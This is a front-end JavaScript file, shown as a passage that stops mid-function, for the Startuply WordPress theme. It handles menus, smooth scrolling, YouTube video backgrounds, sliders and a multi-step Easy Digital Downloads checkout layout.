 !function(t){if(!t.fn.style){var e=function(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},r=!!CSSStyleDeclaration.prototype.getPropertyValue;r||(CSSStyleDeclaration.prototype.getPropertyValue=function(t){return this.getAttribute(t)},CSSStyleDeclaration.prototype.setProperty=function(t,r,n){this.setAttribute(t,r);var n="undefined"!=typeof n?n:"";if(""!=n){var i=new RegExp(e(t)+"\\s*:\\s*"+e(r)+"(\\s*;)?","gmi");this.cssText=this.cssText.replace(i,t+": "+r+" !"+n+";")}},CSSStyleDeclaration.prototype.removeProperty=function(t){return this.removeAttribute(t)},CSSStyleDeclaration.prototype.getPropertyPriority=function(t){var r=new RegExp(e(t)+"\\s*:\\s*[^\\s]*\\s*!important(\\s*;)?","gmi");return r.test(this.cssText)?"important":""}),t.fn.style=function(t,e,r){var n=this.get(0);if("undefined"==typeof n)return this;var i=this.get(0).style;return"undefined"!=typeof t?"undefined"!=typeof e?(r="undefined"!=typeof r?r:"",i.setProperty(t,e,r),this):i.getPropertyValue(t):i}}}(jQuery);

// Main theme functions start
var Startuply;
Startuply = {

    options: {
        log: false,
        animations: true,
    },
    //flexslider for testimonials and gallery
    flexsliderOptions: {
        manualControls: '.flex-manual .switch',
        nextText: "",
        prevText: "",
        startAt: 1,
        slideshow: false,
        direction: "horizontal",
        animation: "slide"
    },

    //check if site is laoded from mobile device
    mobileMenuView: false,
    homePage: false,

    log: function (msg) {
        if ( this.options.log ) console.log('%cStartupLy Log: ' + msg, 'color: #1ac6ff');
    },

    checkMobile: function () {
        if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            $('.parallax-section').css({'background-attachment': 'scroll'});
            $.each($('.wpb_animate_when_almost_visible'), function () { $(this).removeClass('wpb_animate_when_almost_visible').attr('style', ''); });

            $('.animated').css('opacity', 1);

        } else {
            $elems = $('.parallax-section[id^="parallax-"]')
            $('.parallax-section[id^="parallax-"]').parallax("50%", 0.4);
        }
    },

    //get all options from the theme
    getThemeOptions: function () {
        var _this = this;

        _this.stickyMenu = ( typeof themeOptions != 'undefined' && themeOptions.stickyMenu ) ? themeOptions.stickyMenu : 'all_pages';
        _this.stickyMenuOffset = ( typeof themeOptions != 'undefined' && themeOptions.menuPosition ) ? + themeOptions.menuPosition : 600;

        _this.mobileMainMenuMod = ( typeof themeOptions != 'undefined' && themeOptions.mobileMainMenuMod ) ? + themeOptions.mobileMainMenuMod : false;
        _this.mobileMenuMod = ( typeof themeOptions != 'undefined' && themeOptions.mobileMenuMod ) ? + themeOptions.mobileMenuMod : false;
        _this.mobileMenu = false;

        _this.smoothScroll = ( typeof themeOptions != 'undefined' && themeOptions.smoothScroll ) ? + themeOptions.smoothScroll : 0;
        _this.smoothScrollSpeed = ( typeof themeOptions != 'undefined' && themeOptions.smoothScrollSpeed ) ? + themeOptions.smoothScrollSpeed : 800;
    },

    //set theme options on current page
    setPageOptions: function () {
        var _this = this;

        if ( $('body').is('.home') ) {
            _this.homePage = true
        }

        if ( _this.mobileMainMenuMod && _this.homePage || _this.mobileMenuMod && !_this.homePage ) {
            _this.mobileMenu = true;
            $('body').addClass('mobile-always');
        }
    },

    //check if "Always mobile menu" is set
    mobileMenuStatus: function () {
        var _this = this;

        if ( window.innerWidth <= 1024 || _this.mobileMenu ) {
            _this.mobileMenuView = true
        }else {
            _this.mobileMenuView = false
        }

        if ( _this.mobileMenuView ) {
            $('.navigation-header .navbar-collapse').css({
                'height': $(window).height(),
                'max-height': $(window).height()
            });
        }else {
            $('.navigation-header .navbar-collapse').css({
                'height': '',
                'max-height': ''
            });

            $('.dropdown').removeClass('opened');
            $('.dropdown-menu').css('display', '');
        }
    },

    //adjust row/column heights for "100%" height option
    fullColumnHeight: function () {
        $.each( $('.vc_row-fluid.window_height'), function () {
            if ( !$(this).is('.vsc_inner') ) {
                $(this).css('min-height', $(window).height());
            }
        });

        $.each( $('.wpb_column.full_height'), function () {
            if ( $(this).css('float') == 'none' ) {
                $(this).height('auto');

            } else {
                $(this).height('auto');
                $(this).outerHeight( $(this).closest('.row-element').height() );
            }
        });

        $.each( $('.vc_row-fluid.window_height.vsc_inner'), function () {
             $(this).css('min-height', $(this).closest('.wpb_column').height() );
        });

        $.each( $('.vc_row-fluid.centered-content'), function () {
            var rowHeight = $(this).outerHeight(),
                $container = $(this).find('>.container'),
                containerHeight = 0,
                padding = 0;

            if ( !$container.length ) {
                $container = $(this).find('.column_container').first();
            }

            containerHeight = $container.outerHeight();
            padding = (rowHeight - containerHeight) / 2;

            $(this).css({
                'padding-top': padding,
                'padding-bottom': padding
            });
        });
    },

    //custom, super-fast smooth scrolling
    smoothScrollInit: function () {
        var _this = this
        !function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),e.preventDefault(),void 0)}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:_this.smoothScrollSpeed,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
    },
    // check if site is laoded from mobile device
    checkMobile: function () {
        if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || $(window).width() < this.options.mobileMenuMaxWidth ) {
            this.mobileDevice = true;

            this.log('Mobile device');
        }else {
            this.log('Desktop')
        }
    },
	
    initVideoBackground: function () {
        $('div[class*="ytp-player"]').each( function() {
            var $div = $(this),
                paddingTop = parseInt($div.css('padding-top')),
                paddingBottom = parseInt($div.css('padding-bottom')),
                token = $div.data('token'),
				results = $div.data('videoUrl').match("[\\?&]v=([^&#]*)"), vid,
                settingObj = window['vsc_vbg_' + token],
                $player,
                controlsTempalte;

            $div.css('height', $div.outerHeight());
            $div.children().not('.row-overlay').first().css({ 'padding-top': paddingTop, 'padding-bottom': paddingBottom });
            $div.style('padding-top', '0', 'important');
            $div.style('padding-bottom', '0', 'important');

            if ( !Startuply.checkMobile() ) {
                $player = $('.ytp-player-'+settingObj.id+'').mb_YTPlayer();

                if ( results && results.length > 1) {
                    vid = results[1];

                    $div.css({
                        'background-image': 'url("http://img.youtube.com/vi/'+vid+'/maxresdefault.jpg")',
                        'background-size': 'cover'
                    });
                }
                if ( $div.attr('data-controls') != 'none' ) {

                    controlsTempalte = '<div class="video-conrols"><i class="yt-play-btn-big"' + ( ( $div.attr('data-autoplay') == 'true' ) ? ' style="display: none"' : '' ) + '></i><div class="bottom"><div class="controls-container ' + $div.attr('data-controls') + '"><i class="yt-play-toggle' + ( ( $div.attr('data-autoplay') == 'false' ) ? ' active' : '' ) + '"></i><i class="yt-mute-toggle ' + ( ( $div.attr('data-mute') == 'true' ) ? ' active' : '' ) + '"></i><div class="yt-volume-slider"></div></div></div><div>'

                    $('.ytp-player-'+settingObj.id+'').append(controlsTempalte);

                    var $playBtn = $div.find('.yt-play-btn-big'),
                        $playToggle = $div.find('.yt-play-toggle'),
                        $muteToggle = $div.find('.yt-mute-toggle'),
                        $volumeSlider = $div.find('.yt-volume-slider');

                    $volumeSlider.slider({
                        range: 'min',
                        min: 0,
                        max: 100,
                        step: 5,
                        value: 50,
                        slide: function ( event, ui ) { $player.setYTPVolume(ui.value); }
                    });

                    $playBtn.on('click', function () {
                        $player.YTPPlay();
                    });

                    $playToggle.on('click', function () {
                        if ( $(this).is('.active') ) {
                            $player.YTPPlay();
                        }else {
                            $player.YTPPause();
                        }
                    });

                    $muteToggle.on('click', function () {
                        if ( $(this).is('.active') ) {
                            $muteToggle.removeClass('active');
                        }else {
                            $muteToggle.addClass('active');
                        }
                        $player.toggleVolume();
                    });

                    $player.on("YTPStart", function (e) {
                        $playBtn.fadeOut(300);
                        $playToggle.removeClass('active');
                    });

                    $player.on("YTPPause", function (e) {
                        $playBtn.fadeIn(200);
                        $playToggle.addClass('active');
                    });                    
					
					$player.on("YTPData", function (e) {
                        console.log(e);
                    });
                }

            } else {
                $('.ytp-player-'+settingObj.id+'').height(window.innerHeight).addClass('no-video-bg');
            }
        });
    },

    initEddCheckout: function() {
        var $wrap = $('#edd_checkout_wrap');

        if ( $wrap.length ) {
            var $cart = $('#edd_checkout_cart'),
                $payment = $('#edd_purchase_form > *').not('#edd_purchase_form_wrap'),
                $purchase = $('#edd_purchase_form_wrap'),
                steps, $steps, $step1, $step2, $step3,
                $navigation = $('<div class="edd-checkout-navigation">' +
                                    '' +
                                    '<ul class="edd-checkout-navigation-list"> ' +
                                        '<li class="edd-checkout-navigation-list-item"><span data-step="0" class="edd-checkout-navigation-list-item-link active">Review Order</span></li> ' +
                                        '<li class="edd-checkout-navigation-list-item"><span data-step="1" class="edd-checkout-navigation-list-item-link">Payment Method</span></li> ' +
                                        '<li class="edd-checkout-navigation-list-item"><span data-step="2" class="edd-checkout-navigation-list-item-link">Billing details</span></li>' +
                                    '</ul>' +
                                '</div>'),
                $navigationControls = $('<div class="edd-checkout-navigation-controls clearfix">' +
                                            '<a href="#" class="prev hidden btn btn-outline-color base_clr_bg base_clr_brd base_clr_txt">PREVIOUS</a> ' +
                                            '<a href="#" class="next btn btn-solid base_clr_bg">NEXT STEP</a>' +
                                        '</div>');

            if ( !$cart.length ) {
                return;
            }

            $wrap.prepend($navigation);
            $wrap.append($navigationControls);

            $cart.wrap('<div class="edd-checkout-step active"></div>');
            $payment.wrapAll('<div class="edd-checkout-step"></div>');
            $purchase.wrap('<div class="edd-checkout-step"></div>');
            $payment.find('.edd-gateway').after('<i class="pseudo-radio"></i>');
            $wrap.find('#edd-gateway-option-paypal .pseudo-radio').after('<span class="paypal-icon"></span>');

            $steps = $wrap.find('.edd-checkout-step');
            $step1 = $cart.parent();
            $step2 = $payment.parent();
            $step3 = $purchase.parent();

            $step1.prepend('<h3 class="edd-checkout-step-title">REVIEW YOUR ORDER</h3>');
            $step2.prepend('<h3 class="edd-checkout-step-title">PAYMENT METHOD</h3>');
            $step3.prepend('<h3 class="edd-checkout-step-title">BILLING DETAILS</h3>');

            steps = [ $step1, $step2, $step3 ];

            if ( !$purchase.length ) {
                steps = [ $step1, $step2 ];
                $navigation.find('.edd-checkout-navigation-list-item-link[data-step="1"]').parent().remove();
                $navigation.find('.edd-checkout-navigation-list-item-link[data-step="2"]').attr('data-step', '1');
                $step2.find('h3').text('BILLING DETAILS');
            }

            $navigation.on('click', '.edd-checkout-navigation-list-item-link', function() {
                var $this = $(this),
                    step = parseInt($this.attr('data-step'));

                if ( !$this.is('.active') ) {
                    $navigation.find('.edd-checkout-navigation-list-item-link').removeClass('active');
                    $this.addClass('active');
                    $steps.removeClass('active');
                    steps[step].addClass('active');
                    $navigationControls.find('.btn').removeClass('hidden');

                    if ( step === steps.length - 1 ) {
                        $navigationControls.find('.next').addClass('hidden');
                    }else if ( step === 0 ) {
                        $navigationControls.find('.prev').addClass('hidden');
                    }
                }
            });

            $navigationControls.on('click', '.btn', function(event) {
                event.preventDefault();

                var $activeLi = $navigation.find('.edd-checkout-navigation-list-item-link.active').parent(),
                    $nextLi = $activeLi.next(),
                    $prevLi = $activeLi.prev();

                if ( $(this).is('.next') && $nextLi.length ) {
                    $nextLi.find('.edd-checkout-navigation-list-item-link').trigger('click');
                }else if ( $(this).is('.prev') && $prevLi.length ) {
                    $prevLi.find('.edd-checkout-navigation-list-item-link').trigger('click');
                }
            });
        }
    },

    initEddProductPage: function () {
        if ( $('.edd-product-main-pics').length && $('.edd-product-thumbs').length && typeof $.fn.bxSlider == 'function' ) {
            $('.edd-product-main-pics').wrap('<div class="edd-slider-wrapper">');
            $('.edd-product-thumbs').wrap('<div class="edd-pager-wrapper">');

            var mainSlider, thumbSlider;

            if ( $('.edd-product-main-pics li').length && $('.edd-product-thumbs').length ) {
                mainSlider = $('.edd-product-main-pics').bxSlider({
                    prevText: '',
                    nextText: '',
                    pager: false,
                    adaptiveHeight: true
                });

                thumbSlider = $('.edd-product-thumbs').bxSlider({
                    prevText: '',
                    nextText: '',
                    pager: false,
                    maxSlides: 5,
                    slideWidth: 125,
                    slideMargin: 9,
                    moveSlides: 4
                });

                $('.edd-product-pic-slider .bx-controls-direction a').addClass('base_clr_bg');

                $('.edd-product-thumbs').on('click', '.product-pic', function () {
                    var $this = $(this),
                        imgId = $this.attr('data-img-id'),
                        $currentSlide = $('.edd-product-main-pics').find('[data-img-id=' + imgId + ']');

                    mainSlider.goToSlide($currentSlide.index() - 1);
                });
            } else {
                $('.edd-product-pic-slider').remove();
            }
        }

        if ( $('#sidebar .edd-add-to-cart').length ) {
            $('.edd-add-to-cart').removeClass('btn-sm').addClass('btn-lg');
        }

        if ( $('#sidebar .edd_go_to_checkout').length ) {
            $('.edd_go_to_checkout ').removeClass('btn-sm').addClass('btn-lg');
        }

        if ( $('#sidebar .edd_download_purchase_form .edd_price_options').length ) {
            $('.product-price').addClass('price-options');
        }
    },

    //progress bars
    progressBar: function () {
        if ( typeof $.fn.waypoint != 'undefined' ) {
            $('.vsc_progress_bar').each(function (index) {
                $(this).waypoint(function () {
                    var $this = $(this),
                        $bar = $this.find('.vsc_bar'),
                        val = $bar.data('percentage-value');

                    setTimeout(function () {
                        $bar.css({"width": val + '%'});
                    }, index * 10 );
                }, { offset:'95%' });
            });
        }else {
            $('.vsc_progress_bar').each(function () {
                var $bar = $(this).find('.vsc_bar')
                $bar.css('width', $bar.data('percentage-value') + '%');
            });
        }
    },

    //sticky menu initialization
    stickyMenuInit: function () {
        var _this = this,
            menuTrigger = false;
            menuTriggerOld = false;

        $(window).on('scroll', function () {
            var scrollTop = $(this).scrollTop();

            if ( scrollTop >= _this.stickyMenuOffset ) {
                menuTrigger = true;
            }else {
                menuTrigger = false;
            }

            if ( menuTrigger != menuTriggerOld ) {
                if ( menuTrigger ) {
                    _this.stickMenu();
                }else {
                    _this.unstickMenu();
                }

                menuTriggerOld = menuTrigger;
            }
        });
    },

    stickMenu: function () {
        $('.navigation-header').addClass('no-transition');
        $('.navigation-header').css('top', -($('.navigation-header').height() + 10));
        $('.navigation-header').addClass('fixmenu-clone');

        setTimeout(function () {
            $('.navigation-header').css('top', 0);
            $('.navigation-header').removeClass('no-transition');
        }, 30);

        if ( $('.navbar-collapse').not('.collapsed').length ) {
            $('.navbar-collapse').not('.collapsed').closest('.navigation-header').find('.navigation-toggle').trigger('click');
        }
    },

    unstickMenu: function () {
        $('.navigation-header').addClass('no-transition');
        $('.navigation-header').removeClass('fixmenu-clone');
        $('.navigation-header').css('top', '');

        setTimeout(function () {
            $('.navigation-header').removeClass('no-transition');
        }, 30);

        if ( $('.navbar-collapse').not('.collapsed').length ) {
            setTimeout(function() {
                $('.navbar-collapse').not('.collapsed').closest('.navigation-header').find('.navigation-toggle').trigger('click');
            }, 100);
        }
    },

    //testimonials slider init
    testimonialsSliderInit: function () {
        $('.testimonials-slider').flexslider(this.flexsliderOptions);
    },

    //prettyphoto lightbox init
    prettyPhotoInit: function () {
        $('.portfolio[data-pretty^=\'prettyPhoto[port_gal]\']').prettyPhoto();
    },

    //one page menu navigation
    onePageNavInit: function () {
        if ( typeof $.fn.waypoint != 'undefined' ) {
            var $menuLinks = $('header .navigation-bar a[href*="#"]').not('[href="#"]');

            $menuLinks.each(function (index) {
                var href = $(this).attr('href'),
                    anchorId = href.substring(href.indexOf('#'), href.length),
                    $block = $(anchorId);

                if ( $block.length ) {
                    $block.waypoint(function () {
                        var id = $(this).attr('id'),
                            $item = $('.navigation-bar a[href="#' + id + '"]');
                        $('.navigation-bar a[href*="#"]').not('[href="#"]').closest('.menu-item').removeClass('current');
                        $item.closest('.menu-item').addClass('current');

                        /* push anchor to browser URL
                        if ( history.pushState ) {
                            history.pushState(null, null, '#' + id);
                        }
                        */

                    }, { offset:'25%' });
                }
            });
            $('body').waypoint(function () {
                var id = 'home', $item = $('.navigation-bar a[href="#' + id + '"]');
                $('.navigation-bar a[href*="#"]').not('[href="#"]').closest('.menu-item').removeClass('current');
                if ( $item.length ) {
                    $item.closest('.menu-item').addClass('current');

                    /* push anchor to browser URL
                    if ( history.pushState ) {
                        history.pushState(null, null, '#' + id);
                    }
                    */
                }
            });
        }
    },

    //onload handler
    windowLoadHeandler: function (event) {
        var _this = this;

        if ( $('.navigation-bar a[href*="#"]').not('a[href="#"]').length ) {
            if ( window.location.hash.length && $('.navigation-bar a[href="' + window.location.hash + '"]').length ) {
                $('.navigation-bar a[href="' + window.location.hash + '"]').first().trigger('click');
            }

            _this.onePageNavInit();
        }

        if ( $('.testimonials-slider').length ) {
            _this.testimonialsSliderInit();
        }

        if ( $('#portfolio-wrapper').length ) {
            _this.prettyPhotoInit();
        }

        if ( _this.smoothScroll ) {
            _this.smoothScrollInit();
        }

        if ( $('.nav-tabs').length ) {
            $('.nav-tabs li:first-child a').trigger('click');
        }
    },

    //on resize handler
    windowResizeHandler: function (event) {
        var _this = this;

        _this.mobileMenuStatus();

        if ( $('.window_height').length || $('.full_height').length ) {
            _this.fullColumnHeight();
        }

        if ( $('.navbar-collapse').not('.collapsed').length ) {
            $('.navbar-collapse').not('.collapsed').closest('.navigation-header').find('.navigation-toggle').trigger('click');
        }
    },

    //on scroll handler
    windowScrollHandler: function (event) {
        var _this = this;

        if ( _this.mobileMenuView && $('.navbar-collapse').not('.collapsed').length ) {
            $('.navbar-collapse').not('.collapsed').closest('.navigation-header').find('.navigation-toggle').trigger('click');
        }

        if ($(window).scrollTop() > 500) {
            $('.back-to-top').fadeIn();
        }else {
            $('.back-to-top').fadeOut();
        }
    },

    //on navigation click handler
    navigationToggleHandler: function ($el) {
        var _this = this;

        if ( _this.mobileMenuView ) {
            var $btn = $el,
                $menu = $btn.closest('.navigation-header').find('.navbar-collapse');

            if ( $menu.hasClass('collapsing') ) {
                return false;

            }else {

                if ( $menu.hasClass('collapsed') ) {
                    $menu.addClass('collapsing');
                    $menu.removeClass('collapsed');
                    $btn.closest('.navigation-header').addClass(' collapsed');
                    $('#main-content').addClass('collapsed');

                } else {
                    $('.dropdown').removeClass('opened');
                    $('.dropdown-menu').css('display', '');
                    $menu.addClass('collapsing');
                    $menu.addClass('collapsed');
                    $btn.closest('.navigation-header').removeClass('collapsed');
                    $('#main-content').removeClass('collapsed');
                }

                setTimeout(function() { $menu.removeClass('collapsing'); }, 400)
            }
        }
    },

    //mobile menu scrolling fix
    bodyMouseMoveHandler: function (event) {
        var _this = this;

        if ( !_this.mobileMenuView ) {
            var elements = $(event.target).parents('.dropdown.opened').find('> .dropdown-menu').get();

            if ( $(event.target).hasClass('dropdown opened') ) {
                elements.push($(event.target).find('> .dropdown-menu').get(0));
            }

            $('body').find('.dropdown.opened > .dropdown-menu').not(elements).stop(true, true).slideUp(250);
            $('body').find('.dropdown-menu .dropdown.opened > .dropdown-menu').not(elements).stop(true, true).delay(100).fadeOut(200);
            $('body').find('.dropdown.opened > .dropdown-menu').not(elements).closest('.dropdown').removeClass('opened');
        }
    },

    //dropdown menu aninmations nad open/close
    dropdownMouseOverHandler: function ($el) {
        var _this = this;

        if ( !_this.mobileMenuView ) {
            $el.addClass('opened');
            if ( $el.closest('.dropdown-menu').length ) {
                $el.find('.dropdown-menu').first().stop(true, true).delay(100).fadeIn(250);
            }else {
                $el.find('.dropdown-menu').first().stop(true, true).delay(100).slideDown(250);
            }
        }
    },

    //dropdown click handler
    dropdownClickHandler: function ($el) {
        var _this = this;

        if ( _this.mobileMenuView ) {
            var $item = $el.closest('.dropdown')

            if ( $item.is('.opened') ) {
                $item.removeClass('opened');
                $item.find('.dropdown-menu').first().stop(true, true).slideUp(300);
            } else {
                $item.addClass('opened').siblings('.dropdown').removeClass('opened');
                $item.find('.dropdown-menu').first().stop(true, true).slideDown(300);
                $item.siblings('.dropdown').find('.dropdown-menu').stop(true, true).slideUp(300);
            }
        }
    },

    //small back-to-top link function
    backToTopHandler: function () {
        var _this = this;

        $('html, body').animate({
            scrollTop: 0,
            easing: 'swing'
        }, 750);
    },

    //custom smooth scrolling for all onpage anchors
    anchorClickHandler: function(anchorId) {
        var _this = this,
            offsetTop = $(anchorId).offset().top - $('.navigation-header').height(),
            $nav = $('.navigation-bar'),
            $elems = $nav.find('a[href="' + anchorId + '"]');

        $('body, html').animate({
            scrollTop: offsetTop
        }, 750, function () {
            if ( history.pushState ) {
                history.pushState(null, null, anchorId);
            }else {
                window.location.hash = anchorId;
            }

            $('.navigation-bar a[href*="#"]').not('[href="#"]').closest('.menu-item').removeClass('current');
            $elems.closest('.menu-item').addClass('current');
        });
    },

    //material design animations framework
    waveShowAnimation: function (event, $el) {
        var diag = Math.sqrt($el.outerWidth()*$el.outerWidth() + $el.outerHeight()*$el.outerHeight()),
            radiusIndex = Math.floor(diag/Math.sqrt(20)),
            color = $el.attr('data-color');

        $el.prepend('<div class="inside-wave base_clr_bg" style="top:' + event.offsetY + 'px; left:' + event.offsetX + 'px;"></div>');

        setTimeout( function() {
            if ( color !== '' ) {
                $el.find('.inside-wave').css('background', color);
            }

            $el.find('.inside-wave').css({
                'opacity': '1',
                '-webkit-transform': 'scale(' + radiusIndex + ')',
                '-moz-transform': 'scale(' + radiusIndex + ')',
                '-ms-transform': 'scale(' + radiusIndex + ')',
                '-o-transform': 'scale(' + radiusIndex + ')',
                'transform': 'scale(' + radiusIndex + ')'
            });
        }, 10);
    },

    //material design wave callback animation
    waveHideAnimation: function (event, $el) {
        var $waves = $el.find('.inside-wave');

        $waves.css('opacity', 0);

        setTimeout(function(){
            $waves.remove();
        }, 400);
    },

    setEventHandlers: function () {
        var _this = this;

        $(window).on('load', function (event) {
            _this.windowLoadHeandler(event);
        });

        $(window).on('resize', function (event) {
            _this.windowResizeHandler(event);
        });

        $(window).on('scroll', function (event) {
            _this.windowScrollHandler(event);
        });

        $('.navigation-toggle').on('click', function () {
            _this.navigationToggleHandler($(this));
        });

        $('.navbar-collapse').bind( 'mousewheel DOMMouseScroll', function (event) {
            if ( _this.mobileMenuView ) {
                var e0 = event.originalEvent,
                    delta = e0.wheelDelta || -e0.detail;

                this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
                event.preventDefault();
            }
        });

        $('body').on('mousemove', function(event) {
            _this.bodyMouseMoveHandler(event);
        });

        $('.dropdown').on('mouseover', function() {
            _this.dropdownMouseOverHandler($(this));
        });

        $('.dropdown > a').on('click', function(event) {
            event.preventDefault();

            _this.dropdownClickHandler($(this));
        });

        $('.back-to-top').on('click', function (event) {
            event.preventDefault();
            event.stopPropagation();

            _this.backToTopHandler();
        });

        $('body').on( 'click', 'a[href*="#"]', function (event) {
            var href = $(this).attr('href'),
                anchorId = href.substring(href.indexOf('#'), href.length);

				if ( $(this).attr('data-toggle') == 'tab' || typeof $(this).attr('data-vc-accordion') !== 'undefined' || typeof $(this).attr('data-vc-tabs') !== 'undefined' ) return;


            if ( $(anchorId).length ) {
                _this.anchorClickHandler(anchorId);
                return false;
            }
        });

        $('body').on('mouseover', '.wave-mouseover', function (event) {
            _this.waveShowAnimation(event, $(this));
        });

        $('body').on('mouseout', '.wave-mouseover', function (event) {
            _this.waveHideAnimation(event, $(this));
        });

        $('body').on('mousedown', '.wave-click', function (event) {
            _this.waveShowAnimation(event, $(this));
        });

        $('body').on('mouseup mouseover', '.wave-click', function (event) {
            _this.waveHideAnimation(event, $(this));
        });

        _this.eddFix();
    },

    //show & hide login/forgot password form
    login_ShowHide: function () {
        var _this = this;

        $(window).on('load', function () {
            $('.forgot-link a').click(function() {

                $('#login-form').toggleClass('show hide');
                $('#forgot-form').toggleClass('show hide');

                return false;
            });
        });
    },

    //show page preloading
    showScreen: function () {
        var _this = this;

        $(window).on('load', function () {
            if ( $('.vsc_progress_bar').length ) {
                _this.progressBar();
            }
        });
    },

    hidePreloader: function () {
        var _this = this;

        $('#mask').delay(500).fadeOut(600);
		
        _this.showScreen();
    },

    eddFix: function () {
        if ( $('.edd-downloads-container').length ) {
            $("body").off(".eddAddToCart",".edd-add-to-cart");
